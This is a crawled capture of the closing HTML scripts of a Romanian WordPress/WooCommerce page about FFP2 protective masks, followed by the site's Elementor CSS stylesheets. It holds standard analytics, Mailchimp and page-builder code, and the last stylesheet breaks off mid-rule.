<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/104c9136e3f85e12f472cb8d5/06d72fc2d40b88f337acbc2f0.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/ianlux.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Protec\u021bie","@id":"https:\/\/ianlux.ro\/category\/protectie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Alege DR. YANN pentru un plus de siguran\u021b\u0103 &amp;amp; \u021bine masca de protec\u021bie respiratorie tip II sau FFP2 la \u00eendem\u00e2n\u0103","@id":"https:\/\/ianlux.ro\/alege-dr-yann-pentru-un-plus-de-siguranta-tine-masca-de-protectie-respiratorie-tip-ii-sau-ffp2-la-indemana\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ianlux.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4EQCTJ77N" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/plationline/inc/core/../front/js/plationline-login.js?ver=6.3.2" id="plationline-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/ianlux.ro\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/ianlux.ro\/","type":"f","v":"2.13.0","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.13.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/ianlux.ro","ajax_url":"https:\/\/ianlux.ro\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ro","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208" id="shoptimizer-main-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ianlux.ro\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"RON","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ianlux.ro\/wp-admin\/admin-ajax.php","nonce":"841eaf8867","urls":{"assets":"https:\/\/ianlux.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ianlux.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ianlux.ro\/cart\/","checkout_page_url":"https:\/\/ianlux.ro\/checkout\/","fragments_nonce":"b8805a1af1"}},"facebook_sdk":{"lang":"ro_RO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ianlux.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ianlux.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ianlux.ro\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/ianlux.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8139414710"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2403,"title":"Alege%20DR.%20YANN%20pentru%20un%20plus%20de%20siguran%C8%9B%C4%83%20%26%20%C8%9Bine%20masca%20de%20protec%C8%9Bie%20respiratorie%20tip%20II%20sau%20FFP2%20la%20%C3%AEndem%C3%A2n%C4%83%20%E2%80%93%20Ianlux","excerpt":"","featuredImage":"https:\/\/ianlux.ro\/wp-content\/uploads\/ianlux_familie-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ianlux.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ianlux.ro/wp-content/uploads/elementor/css/post-10.css?ver=1745393282
body_size: 596
content:
.elementor-kit-10{--e-global-color-primary:#6EBEB0;--e-global-color-secondary:#327463;--e-global-color-text:#000000;--e-global-color-accent:#6BD2BD;--e-global-color-978c6b5:#FFFFFF;--e-global-color-129ca6f:#9BE5CF;--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-size:38px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-size:46px;--e-global-typography-accent-font-weight:500;--e-global-typography-9f180f6-font-size:30px;--e-global-typography-1f13864-font-size:28px;--e-global-typography-930816e-font-size:24px;--e-global-typography-07a76f1-font-size:20px;background-color:var( --e-global-color-978c6b5 );color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:var( --e-global-color-primary );font-size:var( --e-global-typography-07a76f1-font-size );color:var( --e-global-color-978c6b5 );border-radius:7px 7px 7px 7px;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-978c6b5 );border-radius:7px 7px 7px 7px;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:var( --e-global-color-primary );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-10 h1{color:var( --e-global-color-text );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-10 h2{color:var( --e-global-color-text );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-10 h3{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-9f180f6-font-size );}.elementor-kit-10 h4{color:var( --e-global-color-primary );font-size:var( --e-global-typography-1f13864-font-size );}.elementor-kit-10 h5{color:var( --e-global-color-text );font-size:var( --e-global-typography-930816e-font-size );}.elementor-kit-10 h6{color:var( --e-global-color-text );font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 label{color:var( --e-global-color-text );font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{font-size:var( --e-global-typography-07a76f1-font-size );color:var( --e-global-color-secondary );background-color:var( --e-global-color-978c6b5 );border-radius:7px 7px 7px 7px;}.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea:focus,.elementor-kit-10 .elementor-field-textual:focus{border-radius:7px 7px 7px 7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1100px;}.e-con{--container-max-width:1100px;}.elementor-widget:not(:last-child){margin-block-end:24px;}.elementor-element{--widgets-spacing:24px 24px;--widgets-spacing-row:24px;--widgets-spacing-column:24px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-10 a{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-10 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-10 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-10 h3{font-size:var( --e-global-typography-9f180f6-font-size );}.elementor-kit-10 h4{font-size:var( --e-global-typography-1f13864-font-size );}.elementor-kit-10 h5{font-size:var( --e-global-typography-930816e-font-size );}.elementor-kit-10 h6{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 label{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-10 a{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-10 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-10 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-10 h3{font-size:var( --e-global-typography-9f180f6-font-size );}.elementor-kit-10 h4{font-size:var( --e-global-typography-1f13864-font-size );}.elementor-kit-10 h5{font-size:var( --e-global-typography-930816e-font-size );}.elementor-kit-10 h6{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 label{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{font-size:var( --e-global-typography-07a76f1-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ianlux.ro/wp-content/uploads/elementor/css/post-292.css?ver=1745393282
body_size: 1824
content:
.elementor-292 .elementor-element.elementor-element-9eab584 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-292 .elementor-element.elementor-element-9eab584:not(.elementor-motion-effects-element-type-background), .elementor-292 .elementor-element.elementor-element-9eab584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-129ca6f );}.elementor-292 .elementor-element.elementor-element-9eab584 > .elementor-container{max-width:1330px;}.elementor-292 .elementor-element.elementor-element-9eab584{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-292 .elementor-element.elementor-element-9eab584 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-292 .elementor-element.elementor-element-40c07a81 > .elementor-element-populated{padding:0% 25% 0% 25%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-292 .elementor-element.elementor-element-63a3e754{text-align:center;}.elementor-292 .elementor-element.elementor-element-63a3e754 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-292 .elementor-element.elementor-element-3c09ee2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-type-html{padding-bottom:0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-field, .elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#e0e0e0;border-radius:0px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#e0e0e0;border-radius:0px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-field-group .elementor-select-wrapper::before{color:#e0e0e0;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .e-form__buttons__wrapper__button-next{background-color:#327463;color:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button[type="submit"]{background-color:#327463;color:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .e-form__buttons__wrapper__button-previous{background-color:#D3D3D300;color:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .e-form__buttons__wrapper__button-next:hover{background-color:#327463;color:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button[type="submit"]:hover{background-color:#327463;color:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-292 .elementor-element.elementor-element-3c09ee2b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-292 .elementor-element.elementor-element-4c4da757 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-292 .elementor-element.elementor-element-4c4da757:not(.elementor-motion-effects-element-type-background), .elementor-292 .elementor-element.elementor-element-4c4da757 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#327463;}.elementor-292 .elementor-element.elementor-element-4c4da757 > .elementor-container{max-width:1300px;}.elementor-292 .elementor-element.elementor-element-4c4da757{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-292 .elementor-element.elementor-element-4c4da757 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-292 .elementor-element.elementor-element-7336c516.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-292 .elementor-element.elementor-element-7336c516.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-292 .elementor-element.elementor-element-558bb68{color:var( --e-global-color-978c6b5 );}.elementor-bc-flex-widget .elementor-292 .elementor-element.elementor-element-dca4704.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-292 .elementor-element.elementor-element-dca4704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-dd2e589.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-dd2e589.elementor-social-icon i{color:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-dd2e589.elementor-social-icon svg{fill:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-5a69b99.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-5a69b99.elementor-social-icon i{color:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-5a69b99.elementor-social-icon svg{fill:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-c14bb28.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-c14bb28.elementor-social-icon i{color:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-repeater-item-c14bb28.elementor-social-icon svg{fill:var( --e-global-color-978c6b5 );}.elementor-292 .elementor-element.elementor-element-4b2e724{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-292 .elementor-element.elementor-element-4b2e724 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-292 .elementor-element.elementor-element-37dd015.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-292 .elementor-element.elementor-element-37dd015.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-292 .elementor-element.elementor-element-287fd64 .elementor-nav-menu--main .elementor-item.highlighted,
